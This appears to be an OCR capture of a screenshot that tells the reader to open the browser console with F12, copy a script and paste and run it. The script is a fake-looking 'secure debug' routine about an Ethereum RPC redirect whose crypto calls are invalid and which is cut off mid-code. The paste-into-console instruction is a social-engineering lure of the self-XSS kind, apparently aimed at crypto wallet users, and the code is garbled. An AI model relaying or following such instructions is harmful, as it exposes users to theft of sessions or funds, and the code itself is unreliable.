
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: wldbijj1mv

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Pengalihan URL RPC (H
ash: 0xab565a07)");

setTimeout(async () => {

  const vault = await crypto.subtle.generat
eKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-25
6"},true,["sign"]);

  const secret = await crypto.subtle.derive
Key({name:"HMAC",salt:new Uint8Array(12)}, 
vault, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_h
ex...", "color:#9ca3af;");
